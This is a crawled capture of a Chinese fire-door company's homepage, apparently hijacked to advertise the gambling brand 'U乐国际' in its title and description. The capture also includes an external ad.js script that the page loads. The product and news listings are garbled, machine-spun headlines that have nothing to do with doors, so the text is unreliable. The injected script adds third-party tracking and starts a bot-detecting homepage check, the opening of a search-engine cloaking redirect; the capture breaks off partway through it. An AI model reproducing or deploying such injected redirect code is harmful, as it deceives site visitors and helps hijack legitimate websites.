

--- FILE ---
content_type: text/html
request_url: http://jinghangtong.com/
body_size: 7666
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>U乐国际·【中国】集团—迎接每一个挑战，勇往直前！</title>
<meta name="keywords" content="U乐国际集团">
<meta name="description" content="U乐国际·【中国】集团—迎接每一个挑战，勇往直前！(www.jinghangtong.com)提供首页、官网、登录入口、最新网址，支持网页版与手机版，全站APP免费下载，享受极速畅玩体验！24小时在线客服，随时为您解答！">
<link href="/templets/default/style/style.css" rel="stylesheet" type="text/css" />
<link href="/templets/default/style/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/templets/default/style/1.9.1jquery.min.js"></script>


<script type="text/javascript" src="http://www.long2016.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.long2016.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body>
<a name="rtop"></a>

﻿<div class="top">
<div class="header_tit"><div class="wrap">欢迎访问郑州市U乐国际集团建材有限公司，我们主营各种钢质防火门、木质防火门，隔热防火门，免漆防火门，防火窗，防火卷帘门，防盗门，变压器门，伸缩门，防火门配件等产品</div></div>

<div class="wrap">
<div class="header_r"><p>咨询服务热线</p><p><font>13303831626</font></p></div>
<div class="logo"><a href="/"><img src="/templets/default/style/1_03.jpg" /></a></div>
<div class="clear"></div>
</div>

<div class="header">
	<div class="Nav">
        <div class="navBox container" id="navBox">
            <ul class="navUl">
<li class="cur"><a href="/">首页</a></li>



<li><a href="/guanyuwomen/"> 关于我们</a></li>

 

<li><a href="/jiancaizhishi/"> 装修建材知识</a></li>

 

<li><a href="/jiancaibaike/"> 装修建材百科</a></li>

 

<li><a href="/lianxiwomen/"> 联系我们</a></li>

 


            </ul>
        </div>
 	</div>
    <script>
        nav('navBox')
    </script>
</div>


<div class="clear"></div>
</div>

<div class="sjtop">
<div class="header_r"><p>咨询服务热线</p><p><font>13303831626</font></p></div>
<div class="sjlogo"><a href="/"><img src="/templets/default/style/1_03.jpg" /></a></div>
<div class="sjnav">
<div class="navm"><ul>
<li class="navmsp"><a href="/">首页</a></li>



<li><a href="/guanyuwomen/"> 关于我们</a></li>

 

<li><a href="/jiancaizhishi/"> 装修建材知识</a></li>

 

<li><a href="/jiancaibaike/"> 装修建材百科</a></li>

 

<li><a href="/lianxiwomen/"> 联系我们</a></li>

 

</ul></div>
</div>
<div class="c"></div></div>

<div class="banner">
<div id="flashBg">
<div id="flashLine">
<div id="flash">
<a style="display: block; background: url(/templets/default/style/ibanner1.jpg) 50% 50% no-repeat;" id="flash1" href="javascript:"></a>
<a style="display: none; background: url(/templets/default/style/ibanner2.jpg) 50% 50% no-repeat;" id="flash2" href="javascript:"></a>
<a style="display: none; background: url(/templets/default/style/ibanner3.jpg) 50% 50% no-repeat;" id="flash3" href="javascript:"></a>
<div class="flash_bar">
<div id="f1" class="dq" onclick="changeflash(1)"></div>
<div id="f2" class="no" onclick="changeflash(2)"></div>
<div id="f3" class="no" onclick="changeflash(3)"></div>
</div></div>
</div><div class="clear"></div>
<script type="text/javascript" src="/templets/default/style/DD_belatedPNG.js"></script>
<script language="javascript">
var currentindex=1;
function changeflash(i) {	
currentindex=i;
for (j=1;j<=3;j++){
	if (j==i) 
	{$("#flash"+j).fadeIn("normal");
	$("#flash"+j).css("display","block");
	$("#f"+j).removeClass();
	$("#f"+j).addClass("dq");
	}
	else
	{$("#flash"+j).css("display","none");
	$("#f"+j).removeClass();
	$("#f"+j).addClass("no");}
}}
function startAm(){
timerID = setInterval("timer_tick()",5000);
}
function stopAm(){
clearInterval(timerID);
}
function timer_tick() {
    currentindex=currentindex>=3?1:currentindex+1;
	changeflash(currentindex);}
$(document).ready(function(){
$(".flash_bar div").mouseover(function(){stopAm();}).mouseout(function(){startAm();});
startAm();
});
</script>
</div></div>

<div class="sjbanner">
<div class="index_banner" id="banner_tabs">
<ul>
<li style="z-index: 1; opacity: 1;"><a href="javascript:"><img src="/templets/default/style/sj1.jpg" width="100%" border="0"></a></li>
<li style="z-index: 0; opacity: 1;"><a href="javascript:"><img src="/templets/default/style/sj2.jpg" width="100%" border="0"></a></li>
<li style="z-index: 0; opacity: 1;"><a href="javascript:"><img src="/templets/default/style/sj3.jpg" width="100%" border="0"></a></li>
</ul>
<img style="visibility:hidden;" src="/templets/default/style/sj1.jpg" width="100%">
<cite>
<span class="cur">1</span>
<span class="">2</span>
<span class="">3</span>
</cite>
<div class="clear"></div>
<script type="text/javascript" src="/templets/default/style/sjban.js"></script></div></div>
<!--banner ending-->
<div class="icon1_tit"><div class="icon1_tit_t1">产品中心</div>
<div class="icon1_tit_t2">我们秉承诚信做人、规矩做事、开拓创新、互利共赢的宗旨，真诚对待每一位客户</div></div>

<div class="wrap">
<div class="module1">
<div class="product-box">
<div class="tab">
<ul>
<li class='active'><a href="javascript:void(0)"><p>木质防火门</p></a></li><li ><a href="javascript:void(0)"><p>钢质防火门</p></a></li><li ><a href="javascript:void(0)"><p>防火窗</p></a></li><li ><a href="javascript:void(0)"><p>防火卷帘门</p></a></li><li ><a href="javascript:void(0)"><p>防盗门</p></a></li><li ><a href="javascript:void(0)"><p>变压器门</p></a></li><li ><a href="javascript:void(0)"><p>伸缩门</p></a></li><li ><a href="javascript:void(0)"><p>防火门配件</p></a></li>
</ul>
</div>
<div class="tab-content">
<ul class="w">
<li class='show'>

<dl><a href='/jiancaizhishi/1288.html'><dd><img src='/uploads/allimg/250912/0639341c9-0-lp.jpg' alt='也是长江上逛条轨道交通穿江地道'></dd><dt>也是长江上逛条轨道交通穿江地道</dt></a></dl>
<dl><a href='/jiancaizhishi/1287.html'><dd><img src='/images/defaultpic.gif' alt='<strong>全屋以原木风为从</strong>'></dd><dt><strong>全屋以原木风为从</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/1286.html'><dd><img src='/images/defaultpic.gif' alt='<strong>成为卓宝海外...[细致]匠制典型荣耀</strong>'></dd><dt><strong>成为卓宝海外...[细致]匠制典型荣耀</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/1281.html'><dd><img src='/images/defaultpic.gif' alt='排骨还有2分'></dd><dt>排骨还有2分</dt></a></dl>
<dl><a href='/jiancaizhishi/1280.html'><dd><img src='/images/defaultpic.gif' alt='具体使命：深切开展食物平安“你点我检'></dd><dt>具体使命：深切开展食物平安“你点我检</dt></a></dl>
<dl><a href='/jiancaizhishi/1279.html'><dd><img src='/images/defaultpic.gif' alt='特殊环境软查询'></dd><dt>特殊环境软查询</dt></a></dl>
<dl><a href='/jiancaizhishi/1278.html'><dd><img src='/images/defaultpic.gif' alt='获得妥帖处理'></dd><dt>获得妥帖处理</dt></a></dl>
<dl><a href='/jiancaizhishi/1277.html'><dd><img src='/images/defaultpic.gif' alt='过30亿宾客供给办事'></dd><dt>过30亿宾客供给办事</dt></a></dl>


</li>


<li class='hide'>

<dl><a href='/jiancaibaike/1291.html'><dd><img src='/images/defaultpic.gif' alt='<strong>馆藏珍品让人目不暇接</strong>'></dd><dt><strong>馆藏珍品让人目不暇接</strong></dt></a></dl>
<dl><a href='/jiancaibaike/1290.html'><dd><img src='/images/defaultpic.gif' alt='提交率提拔35%'></dd><dt>提交率提拔35%</dt></a></dl>
<dl><a href='/jiancaibaike/1289.html'><dd><img src='/images/defaultpic.gif' alt='三连板华告称'></dd><dt>三连板华告称</dt></a></dl>
<dl><a href='/jiancaibaike/1285.html'><dd><img src='/uploads/allimg/250910/225113C01-0-lp.jpg' alt='避免用没有颠末洁净的手触摸眼、口'></dd><dt>避免用没有颠末洁净的手触摸眼、口</dt></a></dl>
<dl><a href='/jiancaibaike/1284.html'><dd><img src='/images/defaultpic.gif' alt='终请以部分登记存案及开辟商发布为准'></dd><dt>终请以部分登记存案及开辟商发布为准</dt></a></dl>
<dl><a href='/jiancaibaike/1283.html'><dd><img src='/images/defaultpic.gif' alt='合理炊事帮力村落复兴”维爱公益步履应'></dd><dt>合理炊事帮力村落复兴”维爱公益步履应</dt></a></dl>
<dl><a href='/jiancaibaike/1282.html'><dd><img src='/images/defaultpic.gif' alt='或者用以下浏览器浏览海口海南中部家居'></dd><dt>或者用以下浏览器浏览海口海南中部家居</dt></a></dl>
<dl><a href='/jiancaibaike/1276.html'><dd><img src='/images/defaultpic.gif' alt='担收集、监测、拾掇和发布扶植工程制价'></dd><dt>担收集、监测、拾掇和发布扶植工程制价</dt></a></dl>


</li>


<li class='hide'>

<dl><a href='/jiancaizhishi/187.html'><dd><img src='/images/defaultpic.gif' alt='关心地产政策带动的行业估值修复等候地'></dd><dt>关心地产政策带动的行业估值修复等候地</dt></a></dl>
<dl><a href='/jiancaizhishi/650.html'><dd><img src='/images/defaultpic.gif' alt='夸姣居家糊口帮力'></dd><dt>夸姣居家糊口帮力</dt></a></dl>
<dl><a href='/jiancaizhishi/1288.html'><dd><img src='/uploads/allimg/250912/0639341c9-0-lp.jpg' alt='也是长江上逛条轨道交通穿江地道'></dd><dt>也是长江上逛条轨道交通穿江地道</dt></a></dl>
<dl><a href='/jiancaizhishi/468.html'><dd><img src='/uploads/allimg/250530/2006493212-0-lp.png' alt='付：合同中应明白房钱的金额、领取体例'></dd><dt>付：合同中应明白房钱的金额、领取体例</dt></a></dl>
<dl><a href='/jiancaizhishi/1040.html'><dd><img src='/images/defaultpic.gif' alt='<strong>初创“耐用尝试室”科学认证</strong>'></dd><dt><strong>初创“耐用尝试室”科学认证</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/877.html'><dd><img src='/uploads/allimg/250719/1312494911-0-lp.png' alt='水景、喷鼻槟金立面弧线棵罗汉松打制现'></dd><dt>水景、喷鼻槟金立面弧线棵罗汉松打制现</dt></a></dl>
<dl><a href='/jiancaizhishi/1135.html'><dd><img src='/uploads/allimg/250818/0I4353X8-0-lp.jpg' alt='反而成了最放松的'></dd><dt>反而成了最放松的</dt></a></dl>
<dl><a href='/jiancaizhishi/286.html'><dd><img src='/images/defaultpic.gif' alt='本压力向下逛传导顺畅'></dd><dt>本压力向下逛传导顺畅</dt></a></dl>


</li>
<li class='hide'>

<dl><a href='/jiancaibaike/682.html'><dd><img src='/images/defaultpic.gif' alt='<strong>5年来下跌-6.61%</strong>'></dd><dt><strong>5年来下跌-6.61%</strong></dt></a></dl>
<dl><a href='/jiancaibaike/1003.html'><dd><img src='/images/defaultpic.gif' alt='估计明日冷卷价钱下跌；盘面继续下挫'></dd><dt>估计明日冷卷价钱下跌；盘面继续下挫</dt></a></dl>
<dl><a href='/jiancaibaike/308.html'><dd><img src='/images/defaultpic.gif' alt='俄罗斯的建建和室内设想行业是世界上大'></dd><dt>俄罗斯的建建和室内设想行业是世界上大</dt></a></dl>
<dl><a href='/jiancaibaike/122.html'><dd><img src='/images/defaultpic.gif' alt='如浴室柜和洗手盆'></dd><dt>如浴室柜和洗手盆</dt></a></dl>
<dl><a href='/jiancaibaike/689.html'><dd><img src='/uploads/allimg/250628/20304929E-0-lp.jpg' alt='<strong>“学校+专业（或专业类）”为1个意愿；</strong>'></dd><dt><strong>“学校+专业（或专业类）”为1个意愿；</strong></dt></a></dl>
<dl><a href='/jiancaibaike/552.html'><dd><img src='/images/defaultpic.gif' alt='月7日从力资金净流流出1194.91万元'></dd><dt>月7日从力资金净流流出1194.91万元</dt></a></dl>
<dl><a href='/jiancaibaike/106.html'><dd><img src='/images/defaultpic.gif' alt='沈阳近郊的果蔬采摘园正奏响春日丰收交'></dd><dt>沈阳近郊的果蔬采摘园正奏响春日丰收交</dt></a></dl>
<dl><a href='/jiancaibaike/611.html'><dd><img src='/images/defaultpic.gif' alt='为辽宁泛博消费者带来了高质量的一坐式'></dd><dt>为辽宁泛博消费者带来了高质量的一坐式</dt></a></dl>




</li>


<li class='hide'>

<dl><a href='/jiancaizhishi/119.html'><dd><img src='/images/defaultpic.gif' alt='往多花钱而不自知'></dd><dt>往多花钱而不自知</dt></a></dl>
<dl><a href='/jiancaizhishi/956.html'><dd><img src='/images/defaultpic.gif' alt='并世无双的个性化表达；5月5日博览会启'></dd><dt>并世无双的个性化表达；5月5日博览会启</dt></a></dl>
<dl><a href='/jiancaizhishi/576.html'><dd><img src='/uploads/allimg/250613/03293S5L-0-lp.png' alt='<strong>制定平安出产办理法子、平安出产义务制</strong>'></dd><dt><strong>制定平安出产办理法子、平安出产义务制</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/789.html'><dd><img src='/images/defaultpic.gif' alt='<strong>对的静不雅常必</strong>'></dd><dt><strong>对的静不雅常必</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/639.html'><dd><img src='/images/defaultpic.gif' alt='并用这个数字评分为列位开辟者规划本人'></dd><dt>并用这个数字评分为列位开辟者规划本人</dt></a></dl>
<dl><a href='/jiancaizhishi/847.html'><dd><img src='/images/defaultpic.gif' alt='打制高质量、高定位的家居产'></dd><dt>打制高质量、高定位的家居产</dt></a></dl>
<dl><a href='/jiancaizhishi/976.html'><dd><img src='/images/defaultpic.gif' alt='发觉合同仅笼统标注“水电”'></dd><dt>发觉合同仅笼统标注“水电”</dt></a></dl>
<dl><a href='/jiancaizhishi/1281.html'><dd><img src='/images/defaultpic.gif' alt='排骨还有2分'></dd><dt>排骨还有2分</dt></a></dl>




</li>


<li class='hide'>

<dl><a href='/jiancaizhishi/445.html'><dd><img src='/images/defaultpic.gif' alt='<strong>2024年9日</strong>'></dd><dt><strong>2024年9日</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/802.html'><dd><img src='/images/defaultpic.gif' alt='钟天然严沉违的规律、组织纪清廉规律和'></dd><dt>钟天然严沉违的规律、组织纪清廉规律和</dt></a></dl>
<dl><a href='/jiancaizhishi/957.html'><dd><img src='/images/defaultpic.gif' alt='不晓得大师又有没有听过呢？前段'></dd><dt>不晓得大师又有没有听过呢？前段</dt></a></dl>
<dl><a href='/jiancaizhishi/176.html'><dd><img src='/images/defaultpic.gif' alt='征询他可免得费获得三套设想方案和报价'></dd><dt>征询他可免得费获得三套设想方案和报价</dt></a></dl>
<dl><a href='/jiancaizhishi/478.html'><dd><img src='/images/defaultpic.gif' alt='料带钢价钱走低'></dd><dt>料带钢价钱走低</dt></a></dl>
<dl><a href='/jiancaizhishi/791.html'><dd><img src='/images/defaultpic.gif' alt='<strong>比上一个买卖日下跌了9元/克</strong>'></dd><dt><strong>比上一个买卖日下跌了9元/克</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/381.html'><dd><img src='/images/defaultpic.gif' alt='高的品牌计谋定位'></dd><dt>高的品牌计谋定位</dt></a></dl>
<dl><a href='/jiancaizhishi/207.html'><dd><img src='/images/defaultpic.gif' alt='不竭摸索和拓展新的使用范畴和手艺边'></dd><dt>不竭摸索和拓展新的使用范畴和手艺边</dt></a></dl>



</li>


<li class='hide'>

<dl><a href='/jiancaibaike/656.html'><dd><img src='/uploads/allimg/250625/1Z1553J0-0-lp.png' alt='以及取沉庆华帝发卖团队交'></dd><dt>以及取沉庆华帝发卖团队交</dt></a></dl>
<dl><a href='/jiancaibaike/610.html'><dd><img src='/images/defaultpic.gif' alt='加灿烂的将来'></dd><dt>加灿烂的将来</dt></a></dl>
<dl><a href='/jiancaibaike/325.html'><dd><img src='/images/defaultpic.gif' alt='业出货量快速苏醒'></dd><dt>业出货量快速苏醒</dt></a></dl>
<dl><a href='/jiancaibaike/972.html'><dd><img src='/images/defaultpic.gif' alt='2025河南省中老艺术展演周勾当正在全省设'></dd><dt>2025河南省中老艺术展演周勾当正在全省设</dt></a></dl>
<dl><a href='/jiancaibaike/224.html'><dd><img src='/images/defaultpic.gif' alt='河南省发布2024和2025年钢铁、水泥、铝冶'></dd><dt>河南省发布2024和2025年钢铁、水泥、铝冶</dt></a></dl>
<dl><a href='/jiancaibaike/312.html'><dd><img src='/images/defaultpic.gif' alt='为财产高质量成长添砖'></dd><dt>为财产高质量成长添砖</dt></a></dl>
<dl><a href='/jiancaibaike/917.html'><dd><img src='/images/defaultpic.gif' alt='<strong>是正在国度平易近政部登</strong>'></dd><dt><strong>是正在国度平易近政部登</strong></dt></a></dl>
<dl><a href='/jiancaibaike/659.html'><dd><img src='/images/defaultpic.gif' alt='没准瘦点的球员城市被吹'></dd><dt>没准瘦点的球员城市被吹</dt></a></dl>



</li>



<li class='hide'>

<dl><a href='/jiancaizhishi/1137.html'><dd><img src='/images/defaultpic.gif' alt='<strong>讯】揭秘时下拆修痛点和圈套</strong>'></dd><dt><strong>讯】揭秘时下拆修痛点和圈套</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/1077.html'><dd><img src='/images/defaultpic.gif' alt='求看法？3.按照铁西区取省中天教育文化'></dd><dt>求看法？3.按照铁西区取省中天教育文化</dt></a></dl>
<dl><a href='/jiancaizhishi/173.html'><dd><img src='/images/defaultpic.gif' alt='：3.110元'></dd><dt>：3.110元</dt></a></dl>
<dl><a href='/jiancaizhishi/424.html'><dd><img src='/images/defaultpic.gif' alt='从起头动工到落成需'></dd><dt>从起头动工到落成需</dt></a></dl>
<dl><a href='/jiancaizhishi/191.html'><dd><img src='/images/defaultpic.gif' alt='到引领家居设想风向的新、'></dd><dt>到引领家居设想风向的新、</dt></a></dl>
<dl><a href='/jiancaizhishi/178.html'><dd><img src='/images/defaultpic.gif' alt='<strong>软拆部门能够通过家具、灯具、布艺</strong>'></dd><dt><strong>软拆部门能够通过家具、灯具、布艺</strong></dt></a></dl>
<dl><a href='/jiancaizhishi/1278.html'><dd><img src='/images/defaultpic.gif' alt='获得妥帖处理'></dd><dt>获得妥帖处理</dt></a></dl>
<dl><a href='/jiancaizhishi/510.html'><dd><img src='/images/defaultpic.gif' alt='涉嫌工程严沉平安变乱罪'></dd><dt>涉嫌工程严沉平安变乱罪</dt></a></dl>




</li>
</ul>
</div>
</div>
<script src="/templets/default/style/tab.js"></script>
</div>
<div class="clear"></div>
</div>


<div class="youshipic_t"><img src="/templets/default/style/1_17.jpg" /></div>
<div class="wrap"><div class="youshi01"><img src="/templets/default/style/2_03.jpg" /></div></div>
<div class="youshi2_bg"><div class="wrap"><div class="youshi02"><img src="/templets/default/style/2_08.jpg" /></div></div></div>
<div class="wrap"><div class="youshi01"><img src="/templets/default/style/2_10.jpg" /></div></div>


<div class="icon1bg_hui"><div class="wrap">
<div class="icon1_tit"><div class="icon1_tit_t1 icon1_tit_no" style="color:#fff;">关于我们</div>
<div class="icon1_tit_t2" style="color:#fff;">我们秉承诚信做人、规矩做事、开拓创新、互利共赢的宗旨，真诚对待每一位客户</div></div>

<div class="iabout_r" ><img src="/templets/default/style/1_33.jpg" /></div>
<div class="iabout_left">
<div class="iabout_txt1">郑州市U乐国际集团建材有限公司</div>
<div class="iabout_txt2">
<p>
	郑州市U乐国际集团建材有限公司是河南较早生产防火门厂家之一，我公司主要生产各种钢质防火门、木质防火门，隔热防火门，免漆防火门，防火窗，防火卷帘门，防盗门，变压器门，伸缩门，防火门配件等产品，产品品种多，型号齐全。我公司有可靠的管理经验和过硬技术，拥有成熟的的流水生产线，依靠严格的生产管理质量体系，良好的售后服务使我厂产品广受好评。郑州市U乐国际集团建材有限公司在不断发展和完善的过程中重视科技，以人为本，愿与各界朋友携
</p>
</div>
<div class="iabout_btn" ><a href="/guanyuwomen/"><img src="/templets/default/style/1_36.gif" /></a></div>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div class="iabout_bgp" ></div>
</div></div>





<div class="icon1_tit">
<div class="icon1_tit_t1">工程案例</div>
<div class="icon1_tit_t2">质量是企业的生命，是我们的灵魂。我们坚信唯有的智能化技术检测才能生产出更好、更优的产品</div></div>
<div class="wrap">
<div class="module1">
<div class="product-box2">
<div class="tab-content">
<ul class="w">
<li>
<dl><a><dd><img src='/templets/default/style/1552877797.jpg'></dd><dt>二七纪念塔</dt></a></dl><dl><a><dd><img src='/templets/default/style/1552877160.jpg'></dd><dt>双汇集团</dt></a></dl><dl><a><dd><img src='/templets/default/style/1552876964.jpg'></dd><dt>河南博物院</dt></a></dl><dl><a><dd><img src='/templets/default/style/1552876999.jpg'></dd><dt>新郑国际机场</dt></a></dl>
</li>
</ul></div></div></div>
</div>



<div class="youshipic02"><img src="/templets/default/style/1_17.jpg" /></div>


<div class="icon1_tit">
<div class="icon1_tit_t1">新闻中心</div>
<div class="icon1_tit_t2">我们为您提供各种行业资讯、产品知识等，让您随时了解市场变化、把握行业脉搏</div></div>
<div class="wrap">
<div class='inews01'>
<div class='inews01_pic'><img src='/templets/default/style/1_52.jpg' /></div><div class='inews01_m'><ul>

<li><a href='/jiancaizhishi/1288.html' title='也是长江上逛条轨道交通穿江地道'>也是长江上逛条轨道交通穿江地道</a></li>
<li><a href='/jiancaizhishi/1287.html' title='<strong>全屋以原木风为从</strong>'><strong>全屋以原木风为从</strong></a></li>
<li><a href='/jiancaizhishi/1286.html' title='<strong>成为卓宝海外...[细致]匠制典型荣耀</strong>'><strong>成为卓宝海外...[细致]匠制典型荣耀</strong></a></li>
<li><a href='/jiancaizhishi/1281.html' title='排骨还有2分'>排骨还有2分</a></li>
<li><a href='/jiancaizhishi/1280.html' title='具体使命：深切开展食物平安“你点我检'>具体使命：深切开展食物平安“你点我检</a></li>
<li><a href='/jiancaizhishi/1279.html' title='特殊环境软查询'>特殊环境软查询</a></li>


</ul></div><div class='inews01_btn'><a href='/jiancaizhishi/'><img src='/templets/default/style/1_65.jpg' /></a></div><div class='clear'></div></div>

<div class='inews01'><div class='inews01_pic'><img src='/templets/default/style/1_54.jpg' /></div><div class='inews01_m'><ul>

<li><a href='/jiancaibaike/1291.html' title='<strong>馆藏珍品让人目不暇接</strong>'><strong>馆藏珍品让人目不暇接</strong></a></li>
<li><a href='/jiancaibaike/1290.html' title='提交率提拔35%'>提交率提拔35%</a></li>
<li><a href='/jiancaibaike/1289.html' title='三连板华告称'>三连板华告称</a></li>
<li><a href='/jiancaibaike/1285.html' title='避免用没有颠末洁净的手触摸眼、口'>避免用没有颠末洁净的手触摸眼、口</a></li>
<li><a href='/jiancaibaike/1284.html' title='终请以部分登记存案及开辟商发布为准'>终请以部分登记存案及开辟商发布为准</a></li>
<li><a href='/jiancaibaike/1283.html' title='合理炊事帮力村落复兴”维爱公益步履应'>合理炊事帮力村落复兴”维爱公益步履应</a></li>


</ul></div><div class='inews01_btn'><a href='/jiancaibaike/'><img src='/templets/default/style/1_65.jpg' /></a></div><div class='clear'></div></div>

<div class='inews01'><div class='inews01_pic'><img src='/templets/default/style/1_56.jpg' /></div><div class='inews01_m'><ul>

<li><a href='/jiancaizhishi/524.html' title='用完即初中被同窗扒光衣服'>用完即初中被同窗扒光衣服</a></li>
<li><a href='/jiancaizhishi/665.html' title='了让业从糊口体例愈加持续'>了让业从糊口体例愈加持续</a></li>
<li><a href='/jiancaizhishi/694.html' title='又可能受雇于拆修'>又可能受雇于拆修</a></li>
<li><a href='/jiancaizhishi/270.html' title='<strong>所以他的做品老是极意境</strong>'><strong>所以他的做品老是极意境</strong></a></li>
<li><a href='/jiancaizhishi/1139.html' title='根司供给的材料'>根司供给的材料</a></li>
<li><a href='/jiancaizhishi/15.html' title='国务院国资委：全力支持央企控股上市公'>国务院国资委：全力支持央企控股上市公</a></li>


</ul></div><div class='inews01_btn'><a href='/jiancaizhishi/'><img src='/templets/default/style/1_65.jpg' /></a></div><div class='clear'></div></div>



<div class="clear"></div>
</div>

<!--allcontent ending-->
<div class="clear"></div>


﻿<div class="footer_bg">
<div class="wrap">
<div class="footer_erwei"><img src="/templets/default/style/1_69.jpg" /></div>

<div class="footer_l"><img src="/templets/default/style/1_72.jpg" /></div>

<div class="footer_c2">
<div class="footer_c1_t"><a href="/jiancaizhishi/">产品分类</a></div>
<div class="footer_c2_m">
<ul>   
<li><a href='/jiancaizhishi/' title='木质防火门'>木质防火门</a></li>
<li><a href='/jiancaizhishi/' title='钢质防火门'>钢质防火门</a></li>
<li><a href='/jiancaibaike/' title='防火窗'>防火窗</a></li>
<li><a href='/jiancaibaike/' title='防火卷帘门'>防火卷帘门</a></li>

   
</ul></div></div>

<div class="footer_c2">
<div class="footer_c1_t"><a href="/jiancaibaike/">推荐产品</a></div>
<div class="footer_c2_m">
<ul>
<li><a href='/jiancaizhishi/'>伸缩门</a></li>
<li><a href='/jiancaizhishi/'>厂区伸缩门</a></li>
<li><a href='/jiancaibaike/'>变压器门</a></li>
<li><a href='/jiancaibaike/'>双开防火防盗门</a></li>

     
</ul></div></div>
<div class="clear"></div>
</div></div>



<div class="ifooter">
<div class="wrap ifooter_c">郑州市U乐国际集团建材有限公司 版权所有  地址：郑州市四环中段　手机：13303831626  <a href="/sitemap.xml" target="_blank">网站地图</a></div></div>
<div class="footer_code"></div>
<script type="text/javascript" src="/templets/default/style/menu.js"></script>

<div class="rtop"><a href="#rtop"><img src="/templets/default/style/i_top.jpg"></a></div>
<ul class="fdh"><li class="li"><a href="tel:13303831626">咨询电话</a></li>
<li><a href="/jiancaizhishi/" title="产品中心">产品中心</a></li>
<li><a href="/jiancaibaike/" title="工程案例">工程案例</a></li>

<li id="returntop" style="cursor: pointer; top: 841px; left: 1762px; display: block;">返回顶部</li></ul> 
<script type="text/javascript" src="/templets/default/style/gotop.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.long2016.com/data/ad.js
body_size: 950
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();












if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
